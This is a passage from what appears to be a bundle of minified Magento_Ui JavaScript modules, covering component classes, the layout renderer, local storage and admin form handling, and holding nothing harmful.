extender.defaults;_.each(extender,function(method,name){childProto[name]=wrapper.wrapSuper(parentProto[name],method);});child.defaults=utils.extend({},parent.defaults||{});if(defaults){utils.extend(child.defaults,defaults);extender.defaults=defaults;}\nreturn _.extend(child,{__super__:parentProto,extend:parent.extend});}});return Class;});","Magento_Ui/js/lib/core/collection.min.js":"define(['underscore','mageUtils','uiRegistry','uiElement'],function(_,utils,registry,Element){'use strict';function compact(container){return _.values(container).filter(utils.isObject);}\nfunction _findIndex(item,container){var index=_.findKey(container,function(value){return value===item;});if(typeof index==='undefined'){index=_.findKey(container,function(value){return value&&value.name===item;});}\nreturn typeof index==='undefined'?-1:index;}\nfunction _insertAt(item,container,position){var currentIndex=_findIndex(item,container),newIndex,target;if(typeof position==='undefined'){position=-1;}else if(typeof position==='string'){position=isNaN(+position)?position:+position;}\nnewIndex=position;if(~currentIndex){target=container.splice(currentIndex,1)[0];if(typeof item==='string'){item=target;}}\nif(typeof position!=='number'){target=position.after||position.before||position;newIndex=_findIndex(target,container);if(~newIndex&&(position.after||newIndex>=currentIndex)){newIndex++;}}\nif(newIndex<0){newIndex+=container.length+1;}\ncontainer[newIndex]?container.splice(newIndex,0,item):container[newIndex]=item;return!~currentIndex?item:currentIndex!==newIndex;}\nreturn Element.extend({defaults:{template:'ui/collection',_elems:[],ignoreTmpls:{childDefaults:true}},initObservable:function(){this._super().observe({elems:[]});return this;},initElement:function(elem){elem.initContainer(this);return this;},getChild:function(index){return _.findWhere(this.elems(),{index:index});},insertChild:function(elems,position){var container=this._elems,insert=this._insert.bind(this),update;if(!Array.isArray(elems)){elems=[elems];}\nelems.map(function(item){return item.elem?_insertAt(item.elem,container,item.position):_insertAt(item,container,position);}).forEach(function(item){if(item===true){update=true;}else if(_.isString(item)){registry.get(item,insert);}else if(utils.isObject(item)){insert(item);}});if(update){this._updateCollection();}\nreturn this;},removeChild:function(elem,skipUpdate){if(_.isString(elem)){elem=this.getChild(elem);}\nif(elem){utils.remove(this._elems,elem);if(!skipUpdate){this._updateCollection();}}\nreturn this;},destroyChildren:function(){this.elems.each(function(elem){elem.destroy(true);});this._updateCollection();},clear:function(){var elems=this.elems();_.each(elems,function(elem){if(_.isFunction(elem.clear)){elem.clear();}},this);return this;},hasChild:function(index){return!!this.getChild(index);},requestChild:function(index){var name=this.formChildName(index);return this.requestModule(name);},formChildName:function(index){return this.name+'.'+index;},getRegion:function(name){var regions=this.regions=this.regions||{};if(!regions[name]){regions[name]=[];this.observe.call(regions,name);}\nreturn regions[name];},regionHasElements:function(name){var region=this.getRegion(name);return region().length>0;},updateRegion:function(items,name){this.getRegion(name)(items);return this;},destroy:function(){this._super();this.elems.each('destroy');},_insert:function(elem){var index=_.findKey(this._elems,function(value){return value===elem.name;});if(typeof index!=='undefined'){this._elems[index]=elem;}\nthis._updateCollection().initElement(elem);},_updateCollection:function(){var _elems=compact(this._elems),grouped;grouped=_elems.filter(function(elem){return elem.displayArea&&_.isString(elem.displayArea);});grouped=_.groupBy(grouped,'displayArea');_.each(grouped,this.updateRegion,this);_.each(this.regions,function(items){var hasObsoleteComponents=items().length&&!_.intersection(_elems,items()).length;if(hasObsoleteComponents){items.removeAll();}});this.elems(_elems);return this;},delegate:function(target){var args=_.toArray(arguments);target=this[target];if(_.isFunction(target)){return target.apply(this,args.slice(1));}\nreturn this._delegate(args);},_delegate:function(args){var result;result=this.elems.map(function(elem){var target;if(!_.isFunction(elem.delegate)){target=elem[args[0]];if(_.isFunction(target)){return target.apply(elem,args.slice(1));}}else{return elem.delegate.apply(elem,args);}});return _.flatten(result);}});});","Magento_Ui/js/lib/core/storage/local.min.js":"define(['underscore','uiRegistry','mageUtils','uiEvents'],function(_,registry,utils,EventsBus){'use strict';var root='appData',localStorage,hasSupport,storage;hasSupport=(function(){var key='_storageSupported';try{localStorage=window.localStorage;localStorage.setItem(key,'true');if(localStorage.getItem(key)==='true'){localStorage.removeItem(key);return true;}\nreturn false;}catch(e){return false;}})();if(!hasSupport){localStorage={_data:{},setItem:function(key,value){this._data[key]=value+'';},getItem:function(key){return this._data[key];},removeItem:function(key){delete this._data[key];},clear:function(){this._data={};}};}\nfunction getRoot(){var data=localStorage.getItem(root),result={};if(!_.isNull(data)&&typeof data!='undefined'){result=JSON.parse(data);}\nreturn result;}\nfunction setRoot(data){localStorage.setItem(root,JSON.stringify(data));}\nstorage=_.extend({get:function(path){var data=getRoot();return utils.nested(data,path);},set:function(path,value){var data=getRoot();utils.nested(data,path,value);setRoot(data);},remove:function(path){var data=getRoot();utils.nestedRemove(data,path);setRoot(data);}},EventsBus);registry.set('localStorage',storage);return storage;});","Magento_Ui/js/lib/core/element/element.min.js":"define(['ko','underscore','mageUtils','uiRegistry','uiEvents','uiClass','./links','../storage/local'],function(ko,_,utils,registry,Events,Class,links){'use strict';var Element;function observable(obj,key,value){var method=Array.isArray(value)?'observableArray':'observable';if(_.isFunction(obj[key])&&!ko.isObservable(obj[key])){return;}\nif(ko.isObservable(value)){value=value();}\nko.isObservable(obj[key])?obj[key](value):obj[key]=ko[method](value);}\nfunction accessor(obj,key,value){if(_.isFunction(obj[key])||ko.isObservable(obj[key])){return;}\nobj[key]=value;if(!ko.es5.isTracked(obj,key)){ko.track(obj,[key]);}}\nElement=_.extend({defaults:{_requested:{},containers:[],exports:{},imports:{},links:{},listens:{},name:'',ns:'${ $.name.split(\".\")[0] }',provider:'',registerNodes:true,source:null,statefull:{},template:'',tracks:{},storageConfig:{provider:'localStorage',namespace:'${ $.name }',path:'${ $.storageConfig.provider }:${ $.storageConfig.namespace }'},maps:{imports:{},exports:{}},modules:{storage:'${ $.storageConfig.provider }'}},initialize:function(){this._super().initObservable().initModules().initStatefull().initLinks().initUnique();return this;},initObservable:function(){_.each(this.tracks,function(enabled,key){if(enabled){this.track(key);}},this);return this;},initModules:function(){_.each(this.modules,function(name,property){if(name){this[property]=this.requestModule(name);}},this);if(!_.isFunction(this.source)){this.source=registry.get(this.provider);}\nreturn this;},initContainer:function(parent){this.containers.push(parent);return this;},initStatefull:function(){_.each(this.statefull,function(path,key){if(path){this.setStatefull(key,path);}},this);return this;},initLinks:function(){return this.setListeners(this.listens).setLinks(this.links,'imports').setLinks(this.links,'exports').setLinks(this.exports,'exports').setLinks(this.imports,'imports');},initUnique:function(){var update=this.onUniqueUpdate.bind(this),uniqueNs=this.uniqueNs;this.hasUnique=this.uniqueProp&&uniqueNs;if(this.hasUnique){this.source.on(uniqueNs,update,this.name);}\nreturn this;},setStatefull:function(key,path){var link={};path=!_.isString(path)||!path?key:path;link[key]=this.storageConfig.path+'.'+path;this.setLinks(link,'imports').setLinks(link,'exports');return this;},setUnique:function(){var property=this.uniqueProp;if(this[property]()){this.source.set(this.uniqueNs,this.name);}\nreturn this;},requestModule:function(name){var requested=this._requested;if(!requested[name]){requested[name]=registry.async(name);}\nreturn requested[name];},getTemplate:function(){return this.template;},hasTemplate:function(){return!!this.template;},get:function(path){return utils.nested(this,path);},set:function(path,value){var data=this.get(path),diffs;diffs=!_.isFunction(data)&&!this.isTracked(path)?utils.compare(data,value,path):false;utils.nested(this,path,value);if(diffs){this._notifyChanges(diffs);}\nreturn this;},remove:function(path){var data=utils.nested(this,path),diffs;if(_.isUndefined(data)||_.isFunction(data)){return this;}\ndiffs=utils.compare(data,undefined,path);utils.nestedRemove(this,path);this._notifyChanges(diffs);return this;},observe:function(useAccessors,properties){var model=this,trackMethod;if(typeof useAccessors!=='boolean'){properties=useAccessors;useAccessors=false;}\ntrackMethod=useAccessors?accessor:observable;if(_.isString(properties)){properties=properties.split(' ');}\nif(Array.isArray(properties)){properties.forEach(function(key){trackMethod(model,key,model[key]);});}else if(typeof properties==='object'){_.each(properties,function(value,key){trackMethod(model,key,value);});}\nreturn this;},track:function(properties){this.observe(true,properties);return this;},isTracked:function(property){return ko.es5.isTracked(this,property);},_notifyChanges:function(diffs){diffs.changes.forEach(function(change){this.trigger(change.path,change.value,change);},this);_.each(diffs.containers,function(changes,name){var value=utils.nested(this,name);this.trigger(name,value,changes);},this);return this;},restore:function(){var ns=this.storageConfig.namespace,storage=this.storage();if(storage){utils.extend(this,storage.get(ns));}\nreturn this;},store:function(property,data){var ns=this.storageConfig.namespace,path=utils.fullPath(ns,property);if(arguments.length<2){data=this.get(property);}\nthis.storage('set',path,data);return this;},getStored:function(property){var ns=this.storageConfig.namespace,path=utils.fullPath(ns,property),storage=this.storage(),data;if(storage){data=storage.get(path);}\nreturn data;},removeStored:function(property){var ns=this.storageConfig.namespace,path=utils.fullPath(ns,property);this.storage('remove',path);return this;},destroy:function(skipUpdate){this._dropHandlers()._clearRefs(skipUpdate);},_dropHandlers:function(){this.off();if(_.isFunction(this.source)){this.source().off(this.name);}else if(this.source){this.source.off(this.name);}\nreturn this;},_clearRefs:function(skipUpdate){registry.remove(this.name);this.containers.forEach(function(parent){parent.removeChild(this,skipUpdate);},this);return this;},bubble:function(){var args=_.toArray(arguments),bubble=this.trigger.apply(this,args),result;if(!bubble){return false;}\nthis.containers.forEach(function(parent){result=parent.bubble.apply(parent,args);if(result===false){bubble=false;}});return!!bubble;},onUniqueUpdate:function(name){var active=name===this.name,property=this.uniqueProp;this[property](active);},cleanData:function(){if(this.source&&this.source.componentType==='dataSource'){if(this.elems){_.each(this.elems(),function(val){val.cleanData();});}else{this.source.remove(this.dataScope);}}\nreturn this;},cacheData:function(){this.cachedComponent=utils.copy(this);},updateConfig:function(oldValue,newValue,path){var names=path.split('.'),index=_.lastIndexOf(names,'config')+1;names=names.splice(index,names.length-index).join('.');this.set(names,newValue);return this;}},Events,links);return Class.extend(Element);});","Magento_Ui/js/lib/core/element/links.min.js":"define(['ko','underscore','mageUtils','uiRegistry'],function(ko,_,utils,registry){'use strict';function parseData(placeholder,data,direction){if(typeof data!=='string'){return false;}\ndata=data.split(':');if(!data[0]){return false;}\nif(!data[1]){data[1]=data[0];data[0]=placeholder;}\nreturn{target:data[0],property:data[1],direction:direction};}\nfunction notEmpty(value){return typeof value!=='undefined'&&value!=null;}\nfunction updateValue(data,owner,target,value){var component=target.component,property=target.property,linked=data.linked;if(data.mute){return;}\nif(linked){linked.mute=true;}\nif(owner.component!==target.component){value=data.inversionValue?!utils.copy(value):utils.copy(value);}\ncomponent.set(property,value,owner);if(property==='disabled'&&value){component.set('validate',value,owner);}\nif(linked){linked.mute=false;}}\nfunction getValue(owner){var component=owner.component,property=owner.property;return component.get(property);}\nfunction form(ownerComponent,targetComponent,ownerProp,targetProp,direction){var result,tmp;result={owner:{component:ownerComponent,property:ownerProp},target:{component:targetComponent,property:targetProp}};if(direction==='exports'){tmp=result.owner;result.owner=result.target;result.target=tmp;}\nreturn result;}\nfunction setLinked(map,data){var match;if(!map){return;}\nmatch=_.findWhere(map,{linked:false,target:data.target,property:data.property});if(match){match.linked=data;data.linked=match;}}\nfunction setData(maps,property,data){var direction=data.direction,map=maps[direction];data.linked=false;(map[property]=map[property]||[]).push(data);direction=direction==='imports'?'exports':'imports';setLinked(maps[direction][property],data);}\nfunction setLink(target,owner,data,property,immediate){var direction=data.direction,formated=form(target,owner,data.property,property,direction),callback,value;owner=formated.owner;target=formated.target;callback=updateValue.bind(null,data,owner,target);owner.component.on(owner.property,callback,target.component.name);if(immediate){value=getValue(owner);if(notEmpty(value)){updateValue(data,owner,target,value);}}}\nfunction transfer(owner,data){var args=_.toArray(arguments);if(data.target.substr(0,1)==='!'){data.target=data.target.substr(1);data.inversionValue=true;}\nif(owner.name===data.target){args.unshift(owner);setLink.apply(null,args);}else{registry.get(data.target,function(target){args.unshift(target);setLink.apply(null,args);});}}\nreturn{setListeners:function(listeners){var owner=this,data;_.each(listeners,function(callbacks,sources){sources=sources.split(' ');callbacks=callbacks.split(' ');sources.forEach(function(target){callbacks.forEach(function(callback){data=parseData(owner.name,target,'imports');if(data){setData(owner.maps,callback,data);transfer(owner,data,callback);}});});});return this;},setLinks:function(links,direction){var owner=this,property,data;for(property in links){if(links.hasOwnProperty(property)){data=parseData(owner.name,links[property],direction);if(data){setData(owner.maps,property,data);transfer(owner,data,property,true);}}}\nreturn this;}};});","Magento_Ui/js/model/messageList.min.js":"define(['./messages'],function(Messages){'use strict';return new Messages();});","Magento_Ui/js/model/messages.min.js":"define(['ko','uiClass'],function(ko,Class){'use strict';return Class.extend({initialize:function(){this._super().initObservable();return this;},initObservable:function(){this.errorMessages=ko.observableArray([]);this.successMessages=ko.observableArray([]);return this;},add:function(messageObj,type){var expr=/([%])\\w+/g,message;if(!messageObj.hasOwnProperty('parameters')){this.clear();type.push(messageObj.message);return true;}\nmessage=messageObj.message.replace(expr,function(varName){varName=varName.substr(1);if(!isNaN(varName)){varName--;}\nif(messageObj.parameters.hasOwnProperty(varName)){return messageObj.parameters[varName];}\nreturn messageObj.parameters.shift();});this.clear();type.push(message);return true;},addSuccessMessage:function(message){return this.add(message,this.successMessages);},addErrorMessage:function(message){return this.add(message,this.errorMessages);},getErrorMessages:function(){return this.errorMessages;},getSuccessMessages:function(){return this.successMessages;},hasMessages:function(){return this.errorMessages().length>0||this.successMessages().length>0;},clear:function(){this.errorMessages.removeAll();this.successMessages.removeAll();}});});","Magento_Ui/js/core/app.min.js":"define(['./renderer/types','./renderer/layout','../lib/knockout/bootstrap'],function(types,layout){'use strict';return function(data,merge){types.set(data.types);layout(data.components,undefined,true,merge);};});","Magento_Ui/js/core/renderer/layout.min.js":"define(['underscore','jquery','mageUtils','uiRegistry','./types','../../lib/logger/console-logger'],function(_,$,utils,registry,types,consoleLogger){'use strict';var templates=registry.create(),layout={},cachedConfig={};function getNodeName(parent,node,name){var parentName=parent&&parent.name;if(typeof name!=='string'){name=node.name||name;}\nreturn utils.fullPath(parentName,name);}\nfunction getNodeType(parent,node){return node.type||parent&&parent.childType;}\nfunction getDataScope(parent,node){var dataScope=node.dataScope,parentScope=parent&&parent.dataScope;return!utils.isEmpty(parentScope)?!utils.isEmpty(dataScope)?parentScope+'.'+dataScope:parentScope:dataScope||'';}\nfunction loadDeps(node){var loaded=$.Deferred(),loggerUtils=consoleLogger.utils;if(node.deps){consoleLogger.utils.asyncLog(loaded,{data:{component:node.name,deps:node.deps},messages:loggerUtils.createMessages('depsStartRequesting','depsFinishRequesting','depsLoadingFail')});}\nregistry.get(node.deps,function(deps){node.provider=node.extendProvider?deps&&deps.name:node.provider;loaded.resolve(node);});return loaded.promise();}\nfunction loadSource(node){var loaded=$.Deferred(),source=node.component;consoleLogger.info('componentStartLoading',{component:node.component});require([source],function(constr){consoleLogger.info('componentFinishLoading',{component:node.component});loaded.resolve(node,constr);},function(){consoleLogger.error('componentLoadingFail',{component:node.component});});return loaded.promise();}\nfunction initComponent(node,Constr){var component=new Constr(_.omit(node,'children'));consoleLogger.info('componentStartInitialization',{component:node.component,componentName:node.name});registry.set(node.name,component);}\nfunction run(nodes,parent,cached,merge){if(_.isBoolean(merge)&&merge){layout.merge(nodes);return false;}\nif(cached){cachedConfig[_.keys(nodes)[0]]=JSON.parse(JSON.stringify(nodes));}\n_.each(nodes||[],layout.iterator.bind(layout,parent));}\n_.extend(layout,{iterator:function(parent,node){var action=_.isString(node)?this.addChild:this.process;action.apply(this,arguments);},process:function(parent,node,name){if(!parent&&node.parent){return this.waitParent(node,name);}\nif(node.nodeTemplate){return this.waitTemplate.apply(this,arguments);}\nnode=this.build.apply(this,arguments);if(!registry.has(node.name)){this.addChild(parent,node).manipulate(node).initComponent(node);}\nif(node){run(node.children,node);}\nreturn this;},build:function(parent,node,name){var defaults=parent&&parent.childDefaults||{},children=this.filterDisabledChildren(node.children),type=getNodeType(parent,node),dataScope=getDataScope(parent,node),component,extendDeps=true,nodeName;node.children=false;node.extendProvider=true;if(node.config&&node.config.provider||node.provider){node.extendProvider=false;}\nif(node.config&&node.config.deps||node.deps){extendDeps=false;}\nnode=utils.extend({},types.get(type),defaults,node);nodeName=getNodeName(parent,node,name);if(registry.has(nodeName)){component=registry.get(nodeName);component.children=children;return component;}\nif(extendDeps&&parent&&parent.deps&&type){node.deps=parent.deps;}\n_.extend(node,node.config||{},{index:node.name||name,name:nodeName,dataScope:dataScope,parentName:utils.getPart(nodeName,-2),parentScope:utils.getPart(dataScope,-2)});node.children=children;node.componentType=node.type;delete node.type;delete node.config;if(children){node.initChildCount=_.size(children);}\nif(node.isTemplate){node.isTemplate=false;templates.set(node.name,node);registry.get(node.parentName,function(parentComp){parentComp.childTemplate=node;});return false;}\nif(node.componentDisabled===true){return false;}\nreturn node;},filterDisabledChildren:function(children){var cIds;if(children&&typeof children==='object'){cIds=Object.keys(children);if(cIds){_.each(cIds,function(cId){if(typeof children[cId]==='object'&&children[cId].hasOwnProperty('config')&&typeof children[cId].config==='object'&&children[cId].config.hasOwnProperty('componentDisabled')&&children[cId].config.componentDisabled===true){delete children[cId];}});}}\nreturn children;},initComponent:function(node){if(!node.component){return this;}\nloadDeps(node).then(loadSource).done(initComponent);return this;}});_.extend(layout,{waitTemplate:function(parent,node){var args=_.toArray(arguments);templates.get(node.nodeTemplate,function(){this.applyTemplate.apply(this,args);}.bind(this));return this;},waitParent:function(node,name){var process=this.process.bind(this);registry.get(node.parent,function(parent){process(parent,node,name);});return this;},applyTemplate:function(parent,node,name){var template=templates.get(node.nodeTemplate);node=utils.extend({},template,node);delete node.nodeTemplate;this.process(parent,node,name);}});_.extend(layout,{manipulate:function(node){var name=node.name;if(node.appendTo){this.insert(name,node.appendTo,-1);}\nif(node.prependTo){this.insert(name,node.prependTo,0);}\nif(node.insertTo){this.insertTo(name,node.insertTo);}\nreturn this;},insert:function(item,target,position){registry.get(target,function(container){container.insertChild(item,position);});return this;},insertTo:function(item,targets){_.each(targets,function(info,target){this.insert(item,target,info.position);},this);return this;},addChild:function(parent,child){var name;if(parent&&parent.component){name=child.name||child;this.insert(name,parent.name,child.sortOrder);}\nreturn this;},merge:function(components){var cachedKey=_.keys(components)[0],compared=utils.compare(cachedConfig[cachedKey],components),remove=this.filterComponents(this.getByProperty(compared.changes,'type','remove'),true),update=this.getByProperty(compared.changes,'type','update'),dataSources=this.getDataSources(components),names,index,name,component;_.each(dataSources,function(val,key){name=key.replace(/\\.children|\\.config/g,'');component=registry.get(name);component.cacheData();component.updateConfig(true,this.getFullConfig(key,components),this.getFullConfig(key,cachedConfig[cachedKey]));},this);_.each(remove,function(val){component=registry.get(val.path);if(component){component.destroy();}});update=_.compact(_.filter(update,function(val){return!_.isEqual(val.oldValue,val.value);}));_.each(update,function(val){names=val.path.split('.');index=Math.max(_.lastIndexOf(names,'config'),_.lastIndexOf(names,'children')+2);name=_.without(names.splice(0,index),'children','config').join('.');component=registry.get(name);if(val.name==='sortOrder'&&component){registry.get(component.parentName).insertChild(component,val.value);}else if(component){component.updateConfig(val.oldValue,val.value,val.path);}},this);run(components,undefined,true);},getDataSources:function(config,parentPath){var dataSources={},key,obj;for(key in config){if(config.hasOwnProperty(key)){if(key==='type'&&config[key]==='dataSource'&&config.hasOwnProperty('config')){dataSources[parentPath+'.config']=config.config;}else if(_.isObject(config[key])){obj=this.getDataSources(config[key],utils.fullPath(parentPath,key));_.each(obj,function(value,path){dataSources[path]=value;});}}}\nreturn dataSources;},getFullConfig:function(path,config){var index;path=path.split('.');index=_.lastIndexOf(path,'config');if(!~index){return false;}\npath=path.splice(0,index);_.each(path,function(val){config=config[val];});return config.config;},getByProperty:function(data,prop,propValue){return _.filter(data,function(value){return value[prop]===propValue;});},filterComponents:function(data,splitPath,index,separator,keyName){var result=[],names,length;index=-2;separator='.'||separator;keyName='children'||keyName;_.each(data,function(val){names=val.path.split(separator);length=names.length;if(names[length+index]===keyName){val.path=splitPath?_.without(names,keyName).join(separator):val.path;result.push(val);}});return result;}});return run;});","Magento_Ui/js/core/renderer/types.min.js":"define(['underscore','mageUtils'],function(_,utils){'use strict';var store={};function flatten(data){var extender=data.extends||[],result={};extender=utils.stringToArray(extender);extender.push(data);extender.forEach(function(item){if(_.isString(item)){item=store[item]||{};}\nutils.extend(result,item);});delete result.extends;return result;}\nreturn{set:function(types){types=types||{};utils.extend(store,types);_.each(types,function(data,type){store[type]=flatten(data);});},get:function(type){return store[type]||{};}};});","Magento_Ui/js/form/form.min.js":"define(['underscore','Magento_Ui/js/lib/spinner','rjsResolver','./adapter','uiCollection','mageUtils','jquery','Magento_Ui/js/core/app','mage/validation'],function(_,loader,resolver,adapter,Collection,utils,$,app){'use strict';function prepareParams(params){var result='?';_.each(params,function(value,key){result+=key+'='+value+'&';});return result.slice(0,-1);}\nfunction collectData(items){var result={},name;items=Array.prototype.slice.call(items);items.forEach(function(item){switch(item.type){case'checkbox':result[item.name]=+!!item.checked;break;case'radio':if(item.checked){result[item.name]=item.value;}\nbreak;case'select-multiple':name=item.name.substring(0,item.name.length-2);result[name]=_.pluck(item.selectedOptions,'value');break;default:result[item.name]=item.value;}});return result;}\nfunction makeRequest(params,data,url){var save=$.Deferred();data=utils.serialize(data);data['form_key']=window.FORM_KEY;if(!url){save.resolve();}\n$('body').trigger('processStart');$.ajax({url:url+prepareParams(params),data:data,dataType:'json',success:function(resp){if(resp.ajaxExpired){window.location.href=resp.ajaxRedirect;}\nif(!resp.error){save.resolve(resp);return true;}\n$('body').notification('clear');$.each(resp.messages,function(key,message){$('body').notification('add',{error:resp.error,message:message,insertMethod:function(msg){$('.page-main-actions').after(msg);}});});},complete:function(){$('body').trigger('processStop');}});return save.promise();}\nfunction isValidFields(items){var result=true;_.each(items,function(item){if(!$.validator.validateSingleElement(item)){result=false;}});return result;}\nreturn Collection.extend({defaults:{additionalFields:[],additionalInvalid:false,selectorPrefix:'.page-content',messagesClass:'messages',errorClass:'.admin__field._error',eventPrefix:'.${ $.index }',ajaxSave:false,ajaxSaveType:'default',imports:{reloadUrl:'${ $.provider}:reloadUrl'},listens:{selectorPrefix:'destroyAdapter initAdapter','${ $.name }.${ $.reloadItem }':'params.set reload'},exports:{selectorPrefix:'${ $.provider }:client.selectorPrefix',messagesClass:'${ $.provider }:client.messagesClass'}},initialize:function(){this._super().initAdapter();resolver(this.hideLoader,this);return this;},initObservable:function(){return this._super().observe(['responseData','responseStatus']);},initConfig:function(){this._super();this.selector='[data-form-part='+this.namespace+']';return this;},initAdapter:function(){adapter.on({'reset':this.reset.bind(this),'save':this.save.bind(this,true,{}),'saveAndContinue':this.save.bind(this,false,{})},this.selectorPrefix,this.eventPrefix);return this;},destroyAdapter:function(){adapter.off(['reset','save','saveAndContinue'],this.eventPrefix);return this;},hideLoader:function(){loader.get(this.name).hide();return this;},save:function(redirect,data){this.validate();if(!this.additionalInvalid&&!this.source.get('params.invalid')){this.setAdditionalData(data).submit(redirect);}else{this.focusInvalid();}},focusInvalid:function(){var invalidField=_.find(this.delegate('checkInvalid'));if(!_.isUndefined(invalidField)&&_.isFunction(invalidField.focused)){invalidField.focused(true);}\nreturn this;},setAdditionalData:function(data){_.each(data,function(value,name){this.source.set('data.'+name,value);},this);return this;},submit:function(redirect){var additional=collectData(this.additionalFields),source=this.source;_.each(additional,function(value,name){source.set('data.'+name,value);});source.save({redirect:redirect,ajaxSave:this.ajaxSave,ajaxSaveType:this.ajaxSaveType,response:{data:this.responseData,status:this.responseStatus},attributes:{id:this.namespace}});},validate:function(){this.additionalFields=document.querySelectorAll(this.selector);this.source.set('params.invalid',false);this.source.trigger('data.validate');this.set('additionalInvalid',!isValidFields(this.additionalFields));},reset:function(){this.source.trigger('data.reset');$('[data-bind*=datepicker]').val('');},overload:function(){this.source.trigger('data.overload');},reload:function(){makeRequest(this.params,this.data,this.reloadUrl).then(function(data){app(data,true);});}});});","Magento_Ui/js/form/client.min.js":"define(['jquery','underscore','mageUtils','uiClass'],function($,_,utils,Class){'use strict';function beforeSave(data,url,selectorPrefix,messagesClass){var save=$.Deferred();data=utils.serialize(utils.filterFormData(data));data['form_key']=window.FORM_KEY;if(!url||url==='undefined'){return save.resolve();}\n$('body').trigger('processStart');$.ajax({url:url,data:data,success:function(resp){if(!resp.error){save.resolve();return true;}\n$('body').notification('clear');$.each(resp.messages||[resp.message]||[],function(key,message){$('body').notification('add',{error:resp.error,message:message,insertMethod:function(msg){var $wrapper=$('<div></div>').addClass(messagesClass).html(msg);$('.page-main-actions',selectorPrefix).after($wrapper);$('html, body').animate({scrollTop:$('.page-main-actions',selectorPrefix).offset().top});}});});},complete:function(){$('body').trigger('processStop');}});return save.promise();}\nreturn Class.extend({save:function(data,options){var url=this.urls.beforeSave,save=this._save.bind(this,data,options);beforeSave(data,url,this.selectorPrefix,this.messagesClass).then(save);return this;},_save:function(data,options){var url=this.urls.save;$('body').trigger('processStart');options=options||{};if(!options.redirect){url+='back/edit';}\nif(options.ajaxSave){utils.ajaxSubmit({url:url,data:data},options);$('body').trigger('processStop');return this;}\nutils.submit({url:url,data:data},options.attributes);return this;}});});","Magento_Ui/js/form/switcher.min.js":"define(['underscore','uiRegistry','uiClass'],function(_,registry,Class){'use strict';return Class.extend({defaults:{rules:[]},initialize:function(){this._super().initRules();return this;},initRules:function(){this.rules.forEach(this.initRule,this);return this;},initRule:function(rule){var handler=this.onValueChange.bind(this,rule);if(!rule.target){rule.target=this.target;}\nif(!rule.property){rule.property=this.property;}\nregistry.get(rule.target,function(target){this.applyRule(rule,target.get(rule.property));target.on(rule.property,handler);}.bind(this));return this;},addRule:function(rule){this.rules.push(rule);this.initRule(rule);return this;},applyRule:function(rule,value){var actions=rule.actions;if(rule.value!=value){return;}else if(rule.strict){return;}\nactions.forEach(this.applyAction,this);},applyAction:function(action){registry.get(action.target,function(target){var callback=target[action.callback];callback.apply(target,action.params||[]);});},onValueChange:function(rule,value){this.applyRule(rule,value);}});});","Magento_Ui/js/form/provider.min.js":"define(['underscore','uiElement','./client','mageUtils'],function(_,Element,Client,utils){'use strict';return Element.extend({defaults:{clientConfig:{urls:{save:'${ $.submit_url }',beforeSave:'${ $.validate_url }'}},ignoreTmpls:{data:true}},initialize:function(){this._super().initClient();return this;},initClient:function(){this.client=new Client(this.clientConfig);return this;},save:function(options){var data=this.get('data');this.client.save(data,options);return this;},updateConfig:function(isProvider,newData,oldData){if(isProvider===true){this.setData(oldData,newData,this);}\nreturn this;},setData:function(oldData,newData,current,parentPath){_.each(newData,function(val,key){if(_.isObject(val)||_.isArray(val)){this.setData(oldData[key],val,current[key],utils.fullPath(parentPath,key));}else if(val!=oldData[key]&&oldData[key]==current[key]){this.set(utils.fullPath(parentPath,key),val);}},this);}});});","Magento_Ui/js/form/button-adapter.min.js":"define(['uiClass','jquery','underscore','uiRegistry'],function(Class,$,_,registry){'use strict';return Class.extend({initialize:function(config,elem){return this._super().initActions().initAdapter(elem);},initActions:function(){var callbacks=[];_.each(this.actions,function(action){callbacks.push({action:registry.async(action.targetName),args:_.union([action.actionName],action.params)});});this.callback=function(){_.each(callbacks,function(callback){callback.action.apply(callback.action,callback.args);});};return this;},initAdapter:function(elem){$(elem).on('click',this.callback);return this;}});});","Magento_Ui/js/form/adapter.min.js":"define(['jquery','underscore','Magento_Ui/js/form/adapter/buttons'],function($,_,buttons){'use strict';var selectorPrefix='',eventPrefix;function initListener(callback,action){var selector=selectorPrefix?selectorPrefix+' '+buttons[action]:buttons[action],elem=$(selector)[0];if(!elem){return;}\nif(elem.onclick){elem.onclick=null;}\n$(elem).on('click'+eventPrefix,callback);}\nfunction destroyListener(action){var selector=selectorPrefix?selectorPrefix+' '+buttons[action]:buttons[action],elem=$(selector)[0];if(!elem){return;}\nif(elem.onclick){elem.onclick=null;}\n$(elem).off('click'+eventPrefix);}\nreturn{on:function(handlers,selectorPref,eventPref){selectorPrefix=selectorPrefix||selectorPref;eventPrefix=eventPref;_.each(handlers,initListener);selectorPrefix='';},off:function(handlers,eventPref){eventPrefix=eventPref;_.each(handlers,destroyListener);}};});","Magento_Ui/js/form/element/abstract.min.js":"define(['underscore','mageUtils','uiLayout','uiElement','Magento_Ui/js/lib/validation/validator'],function(_,utils,layout,Element,validator){'use strict';return Element.extend({defaults:{visible:true,preview:'',focused:false,required:false,disabled:false,valueChangedByUser:false,elementTmpl:'ui/form/element/input',tooltipTpl:'ui/form/element/helper/tooltip',fallbackResetTpl:'ui/form/element/helper/fallback-reset','input_type':'input',placeholder:false,description:'',labelVisible:true,label:'',error:'',warn:'',notice:'',customScope:'',default:'',isDifferedFromDefault:false,showFallbackReset:false,additionalClasses:{},isUseDefault:'',serviceDisabled:false,valueUpdate:false,switcherConfig:{component:'Magento_Ui/js/form/switcher',name:'${ $.name }_switcher',target:'${ $.name }',property:'value'},listens:{visible:'setPreview',value:'setDifferedFromDefault','${ $.provider }:data.reset':'reset','${ $.provider }:data.overload':'overload','${ $.provider }:${ $.customScope ? $.customScope + \".\" : \"\"}data.validate':'validate','isUseDefault':'toggleUseDefault'},ignoreTmpls:{value:true},links:{value:'${ $.provider }:${ $.dataScope }'}},initialize:function(){_.bindAll(this,'reset');this._super().setInitialValue()._setClasses().initSwitcher();return this;},checkInvalid:function(){return this.error()&&this.error().length?this:null;},initObservable:function(){var rules=this.validation=this.validation||{};this._super();this.observe('error disabled focused preview visible value warn notice isDifferedFromDefault').observe('isUseDefault serviceDisabled').observe({'required':!!rules['required-entry']});return this;},initConfig:function(){var uid=utils.uniqueid(),name,valueUpdate,scope;this._super();scope=this.dataScope.split('.');name=scope.length>1?scope.slice(1):scope;valueUpdate=this.showFallbackReset?'afterkeydown':this.valueUpdate;_.extend(this,{uid:uid,noticeId:'notice-'+uid,errorId:'error-'+uid,tooltipId:'tooltip-'+uid,inputName:utils.serializeName(name.join('.')),valueUpdate:valueUpdate});return this;},initSwitcher:function(){if(this.switcherConfig.enabled){layout([this.switcherConfig]);}\nreturn 